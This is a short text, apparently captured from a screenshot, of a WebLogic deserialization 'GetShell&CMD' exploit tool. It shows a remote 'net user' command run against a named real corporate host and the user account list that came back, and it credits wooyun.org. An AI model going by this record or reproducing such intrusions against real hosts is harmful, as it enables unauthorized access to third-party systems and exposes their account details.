 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: wzcg.chinacoal.com Port: 7002 DisConn
FilePath: Upload
CMD: net user Execute
Result:
\\WINDOWS-ERK9MKD 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest root
testguset
命令成功完成。
Connected!
www.wooyun.org